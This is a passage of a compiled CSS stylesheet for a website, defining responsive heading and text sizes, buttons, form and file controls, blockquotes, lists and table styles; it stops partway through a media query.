@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h1-t {
    font-size: 80px;
    line-height: 1;
  }
}

@media screen and (min-width: 1400px) {
  .h2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 24px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h2-t {
    font-size: 30px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h2-t {
    font-size: 55px;
    line-height: 1;
  }
}

@media screen and (min-width: 1400px) {
  .h3-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 16px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h3-t {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h3-t {
    font-size: 32px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 1400px) {
  .h4-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 14px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h4-t {
    font-size: 20px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h4-t {
    font-size: 28px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 1400px) {
  .h5-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h5-t {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h5-t {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 1400px) {
  .h6-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h6-t {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h6-t {
    font-size: 19px;
    line-height: 1.3;
  }
}

@media screen and (min-width: 768px) {
  .h1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 38px;
    line-height: 1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h1-m {
    font-size: 40px;
    line-height: 1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h1-m {
    font-size: 80px;
    line-height: 1;
  }
}

@media screen and (min-width: 768px) {
  .h2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 24px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h2-m {
    font-size: 30px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h2-m {
    font-size: 55px;
    line-height: 1;
  }
}

@media screen and (min-width: 768px) {
  .h3-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 16px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h3-m {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h3-m {
    font-size: 32px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 768px) {
  .h4-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 14px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h4-m {
    font-size: 20px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h4-m {
    font-size: 28px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 768px) {
  .h5-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h5-m {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h5-m {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 768px) {
  .h6-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h6-m {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h6-m {
    font-size: 19px;
    line-height: 1.3;
  }
}

.text-0 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
}
@media screen and (min-width: 768px) {
  .text-0 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .text-0 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}

.text-1 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) {
  .text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}

.text-2 {
  font-family: var(--font-family-base);
  font-weight: 400;
  line-height: 1.3;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .text-2 {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .text-2 {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 18px;
  }
}

.text-3 {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .text-3 {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .text-3 {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

.text-button {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .text-button {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .text-button {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}

.link-text-1 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .link-text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .link-text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

.link-text-2 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .link-text-2 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .link-text-2 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}

@media screen and (min-width: 1400px) {
  .text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}

@media screen and (min-width: 1400px) {
  .text-2-t {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 14px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-2-t {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-2-t {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 18px;
  }
}

@media screen and (min-width: 1400px) {
  .text-3-t {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-3-t {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-3-t {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

@media screen and (min-width: 1400px) {
  .text-button-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-button-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-button-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}

@media screen and (min-width: 1400px) {
  .link-text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .link-text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .link-text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

@media screen and (min-width: 1400px) {
  .link-text-2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .link-text-2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .link-text-2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}

@media screen and (min-width: 768px) {
  .text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}

@media screen and (min-width: 768px) {
  .text-2-m {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 14px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-2-m {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-2-m {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 18px;
  }
}

@media screen and (min-width: 768px) {
  .text-3-m {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-3-m {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-3-m {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

@media screen and (min-width: 768px) {
  .text-button-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-button-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-button-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}

@media screen and (min-width: 768px) {
  .link-text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .link-text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .link-text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

@media screen and (min-width: 768px) {
  .link-text-2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .link-text-2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .link-text-2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}

.link-underlined {
  text-decoration: none;
  border-bottom: 1px solid currentColor;
}
@media (hover: hover) and (pointer: fine) {
  .link-underlined:hover {
    border-color: transparent;
  }
}
.link-underlined:active {
  border-color: transparent;
}

.link-arrow {
  display: inline-block;
  padding-right: 0.74em;
  text-align: left;
}
.link-arrow::after {
  content: "";
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  margin-right: -0.38em;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform-origin: bottom left;
      -ms-transform-origin: bottom left;
          transform-origin: bottom left;
  -webkit-transform: translateX(0.38em) rotate(-45deg);
      -ms-transform: translateX(0.38em) rotate(-45deg);
          transform: translateX(0.38em) rotate(-45deg);
  -webkit-transition: var(--transition) transform;
  transition: var(--transition) transform;
}
@media (hover: hover) and (pointer: fine) {
  .link-arrow:hover::after {
    -webkit-transform: translateX(0.74em) rotate(-45deg);
        -ms-transform: translateX(0.74em) rotate(-45deg);
            transform: translateX(0.74em) rotate(-45deg);
  }
}
.link-arrow:active::after {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  -webkit-transform: translateX(10px) rotate(-45deg);
      -ms-transform: translateX(10px) rotate(-45deg);
          transform: translateX(10px) rotate(-45deg);
}

.toggle-arrow {
  display: inline-block;
  padding-right: 0.38em;
  text-align: left;
  cursor: pointer;
}
.toggle-arrow::after {
  content: "";
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  margin-right: -0.38em;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform-origin: bottom left;
      -ms-transform-origin: bottom left;
          transform-origin: bottom left;
  -webkit-transform: translateX(0.38em) rotate(-45deg);
      -ms-transform: translateX(0.38em) rotate(-45deg);
          transform: translateX(0.38em) rotate(-45deg);
  -webkit-transition: var(--transition) transform;
  transition: var(--transition) transform;
}

.toggle-arrow-down {
  display: inline-block;
  text-align: left;
  padding-right: 0.38em;
  cursor: pointer;
}
.toggle-arrow-down::after {
  content: "";
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  margin-right: -0.38em;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
      -ms-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
          transform: translateY(-50%) translateX(0.38em) rotate(45deg);
  -webkit-transition: var(--transition) transform;
  transition: var(--transition) transform;
}

.marker {
  display: inline-block;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background-color: currentColor;
}
@media screen and (max-width: 1399.98px) {
  .marker {
    width: 4px;
    height: 4px;
  }
}

blockquote,
.blockquote {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 40px;
  background-color: var(--bg-alt);
  color: var(--text);
  border-radius: 40px;
  gap: 20px;
  margin-right: 0;
  margin-left: 0;
}
@media screen and (max-width: 575.98px) {
  blockquote,
  .blockquote {
    padding: 20px;
  }
}

.blockquote-author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 575.98px) {
  .blockquote-author {
    gap: 20px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }
}

.blockquote-card-pic, .blockquote-card-pic > img {
  width: 118px;
  height: 118px;
  border-radius: 50%;
  overflow: hidden;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.blockquote-name {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 19px;
  line-height: 1.3;
  max-width: 340px;
}

.block-quote-text {
  border-left: 4px var(--accent) solid;
  padding: 8px 0 8px 36px;
  font-family: var(--font-family-base);
  font-weight: 400;
  line-height: 1.3;
  font-size: 18px;
  opacity: 0.7;
}
@media screen and (max-width: 575.98px) {
  .block-quote-text {
    padding-left: 20px;
    border-left: 2px solid var(--accent);
  }
}

.border-top {
  border-top: 1px solid var(--border);
}

.border-left {
  border-left: 1px solid var(--border);
}

.border-bottom {
  border-bottom: 1px solid var(--border);
}

.border-right {
  border-left: 1px solid var(--border);
}

.icon {
  width: 24px;
  height: 24px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

.icon-s {
  width: 20px;
  height: 20px;
}

.list--items-m-0 > li:not(:last-child) {
  margin: 0;
}
.list--items-border-down {
  list-style: none;
  padding-left: 0 !important;
}
.list--items-border-down > li {
  padding-left: 28px;
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li {
    padding-left: 20px;
  }
}
.list--items-border-down > li::before {
  content: "";
  margin-left: -16px;
  margin-right: 11px;
  display: inline-block;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background-color: currentColor;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li::before {
    margin-left: -11px;
    margin-right: 7px;
  }
}
.list--items-border-down > li:not(:last-child) {
  padding-bottom: 20px;
  margin-bottom: 0;
  border-bottom: 1px solid var(--border);
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li:not(:last-child) {
    padding-bottom: 15px;
  }
}
.list--items-border-down > li:not(:first-child) {
  padding-top: 20px;
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li:not(:first-child) {
    padding-top: 15px;
  }
}

.rounded {
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .rounded {
    border-radius: 10px;
  }
}

.btn {
  border: none;
  margin: 0;
  padding: 0;
  width: auto;
  overflow: visible;
  background-color: transparent;
  color: inherit;
  font: inherit;
  line-height: normal;
  -webkit-font-smoothing: inherit;
  -moz-osx-font-smoothing: inherit;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  text-align: unset;
  cursor: pointer;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: var(--gap);
  padding: 13px 30px;
  border-radius: 30px;
  border: 1px solid transparent;
  min-height: 45px;
  min-width: 145px;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.btn::-moz-focus-inner {
  border: 0;
  padding: 0;
}
@media screen and (min-width: 1400px) {
  .btn {
    padding: 15px 30px;
    font-size: 17px;
    min-height: 54px;
    min-width: 180px;
  }
}
.btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}

.btn--accent {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}

.btn--bg-alt {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}

.btn--text-color {
  background-color: var(--text);
  border-color: var(--text);
  color: var(--bg-alt);
}

.btn--white {
  background-color: var(--white);
  border-color: var(--white);
  color: var(--black);
}

.btn--black {
  background-color: var(--black);
  border-color: var(--black);
  color: var(--white);
}
@media (hover: hover) and (pointer: fine) {
  .btn--black:hover {
    background-color: var(--white);
    border-color: var(--white);
    color: var(--black);
  }
}
.btn--black:active {
  background-color: var(--white);
  border-color: var(--white);
  color: var(--black);
}

.btn--clear {
  background-color: var(--white);
  border-color: var(--white);
}
.btn--clear span, .btn--clear .icon {
  color: var(--text);
  opacity: 0.5;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .btn--clear:hover span, .btn--clear:hover .icon {
    opacity: 1;
  }
}
.btn--clear:active span, .btn--clear:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 1;
}

.btn--bg {
  background-color: var(--bg);
  border-color: var(--bg);
  color: var(--text);
}

@media (hover: hover) and (pointer: fine) {
  .btn--bg-alt:hover,
  .btn--bg:hover,
  .btn--white:hover,
  .btn--text-color:hover {
    background-color: var(--accent);
    border-color: var(--accent);
    color: var(--white);
  }
}
.btn--bg-alt:active,
.btn--bg:active,
.btn--white:active,
.btn--text-color:active {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}

.form-control {
  border-radius: 10px;
  border: 1px solid transparent;
  padding: 11px 20px;
}
@media screen and (min-width: 1400px) {
  .form-control {
    padding: 15px 20px;
  }
}
.form-control::-webkit-input-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control::-moz-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control:-ms-input-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control::-ms-input-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control::placeholder {
  opacity: 0.8;
  color: currentColor;
}

.form-control--resize-none {
  resize: none;
}

input.form-control,
select.form-control,
.file-control {
  min-height: 43px;
  padding: 11px 20px;
}
@media screen and (min-width: 1400px) {
  input.form-control,
  select.form-control,
  .file-control {
    padding: 15px 20px;
    min-height: 54px;
  }
}

textarea.form-control {
  min-height: 170px;
}

select.form-control {
  min-height: 43px;
  padding: 11px 20px;
  padding-right: 45px;
  background-size: 10px 5px;
  background-position: right 27px center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}
@media screen and (min-width: 1400px) {
  select.form-control {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (min-width: 1400px) {
  select.form-control {
    padding-right: 45px;
  }
}

.file-control {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: var(--gap);
  position: relative;
  overflow: hidden;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  cursor: pointer;
}
.file-control__hidden {
  position: absolute;
  margin-left: -1px;
  width: 1px;
  height: 1px;
  clip-path: inset(2px);
}
.file-control__btn {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  padding: 5px 10px;
  border-radius: 7px;
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
  cursor: pointer;
  height: 42px;
  white-space: nowrap;
}
@media screen and (min-width: 768px) {
  .file-control__btn {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .file-control__btn {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (max-width: 1399.98px) {
  .file-control__btn {
    height: 32px;
  }
}
.file-control__text {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  -ms-flex-item-align: center;
      align-self: center;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%;
  width: calc(100% - 110px);
}
@media screen and (min-width: 768px) {
  .file-control__text {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .file-control__text {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

.form-control--dark {
  color: var(--white);
  background-color: #242526;
  border-color: #242526;
}

.form-control--bg {
  color: var(--text);
  background-color: var(--bg);
  border-color: var(--bg);
}
.form-control--bg .file-control__btn {
  background-color: var(--bg-alt);
  color: var(--text);
}
@media (hover: hover) and (pointer: fine) {
  .form-control--bg .file-control__btn:hover {
    background-color: var(--text);
    color: var(--bg-alt);
  }
}
.form-control--bg .file-control__btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--text);
  color: var(--bg-alt);
}
.form-control--bg .file-control__btn.is-selected {
  background-color: var(--text);
  color: var(--bg-alt);
}

.form-control--bg-alt {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}

select.form-control.form-control--bg-alt {
  background-image: url("[data-uri]");
}

[data-theme=dark] select.form-control.form-control--bg-alt {
  background-image: url("[data-uri]");
}

.search-control {
  display: inline-block;
  position: relative;
}
.search-control__btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 32px;
  height: 32px;
  position: absolute;
  right: 16px;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  cursor: pointer;
  opacity: 0.5;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .search-control__btn:hover {
    opacity: 1;
  }
}
.search-control__btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 1;
}
.search-control__input.form-control {
  min-height: 43px;
  padding: 11px 20px;
  padding-right: 45px;
  width: 100%;
}
@media screen and (min-width: 1400px) {
  .search-control__input.form-control {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (min-width: 1400px) {
  .search-control__input.form-control {
    padding-right: 45px;
  }
}

.search-control--bg-alt .search-control__input {
  color: var(--white);
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}
.search-control--bg-alt .search-control__btn {
  color: var(--text);
}

.downbtn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: var(--gap);
}
.downbtn__arrow {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 45px;
  height: 45px;
  background-color: var(--white);
  color: var(--black);
  border-radius: 8px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
@media screen and (max-width: 1399.98px) {
  .downbtn__arrow {
    width: 35px;
    height: 35px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .downbtn:hover .downbtn__arrow {
    background-color: #ededed;
  }
}
.downbtn:active .downbtn__arrow {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: #ededed;
}
.downbtn--alt .downbtn__arrow {
  background-color: var(--text);
  color: var(--bg-alt);
}
@media (hover: hover) and (pointer: fine) {
  .downbtn--alt:hover .downbtn__arrow {
    background-color: var(--text);
    opacity: 0.6;
  }
}
.downbtn--alt:active .downbtn__arrow {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--text);
  opacity: 0.6;
}

.select-wrap-complect {
  position: relative;
}
.select-wrap-complect .choices.choices .choices__inner {
  padding-right: 65px;
}
.select-wrap-complect .tooltip {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 45px;
}

.table-responsive {
  overflow: auto;
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-bottom: 10px;
}

.table {
  border-collapse: collapse;
}
.table tr td {
  padding: 16px 30px;
}
@media screen and (max-width: 1399.98px) {
  .table tr td {
    padding: 13px 24px;
  }
}
@media screen and (max-width: 767.98px) {
  .table tr td {
    padding: 10px 12px;
  }
}
.table--striped tbody tr:nth-child(odd) > * {
  background-color: rgba(217, 217, 217, 0.4);
}
.table--striped tbody tr:nth-child(odd) > *:first-child {
  border-radius: 30px 0 0 30px;
}
@media screen and (max-width: 1199.98px) {
